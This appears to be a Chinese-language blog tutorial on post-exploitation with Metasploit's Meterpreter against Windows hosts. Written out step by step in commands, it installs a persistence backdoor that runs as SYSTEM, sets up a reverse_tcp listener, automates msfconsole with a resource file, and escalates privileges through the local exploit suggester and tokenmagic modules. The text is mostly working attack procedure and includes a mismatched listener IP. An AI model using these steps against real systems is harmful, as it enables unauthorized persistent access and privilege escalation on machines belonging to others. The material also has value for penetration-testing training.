Metapreter实现持续访问,自动化,提权--详细教程

Metapreter 实现持续访问









1.先拿到目标主机的控制权限后,将目标主机的会话转入后台,切换到 exploit/windows/local/persistence 模块,注意这个模块选择的payload,因为在后面进行监听的时候需要和这个payload相同

2.通过options查看需要填写的参数

EXE_NAME 生成后门文件的文件名称(非必要,用默认)

PATH 后门文件的存放路径 (非必要,用默认)

REG_NAME 注册表设置的名称 (非必要,用默认)

SESSION 作用于那个会话

STARTUP 由那个用户来运行这个脚本(一般都写SYSTEM,注:这里必须大写)

VBS_NAME VBS脚本的名称 (非必要,用默认)

set SESSION 8

setg lhost 173.30.1.3

3.执行

exploit



4. 打开kali监听模块 exploit/multi/handler

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 172.30.1.3

set lport 7723

exploit -j -z

-j 加入任务

-z 后台运行

Metapreter自动化



msfconsole -q -r <文件名> 启动时读取文件命令执行实现自动化

cat msfstart.txt

msfconsole -q -r msfstart.txt

这里会自动执行文件中的命令

Metapreter提权





local exploit suggester 模块(本地漏洞利用),用来做提权

search suggester



use 0

options

set session 1



exploit

可以尝试前面绿色的





use exploit exploit/windows/local/tokenmagic

options

set session 1

set LHOST 172.30.1.3

exploit

getuid

提权成功

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!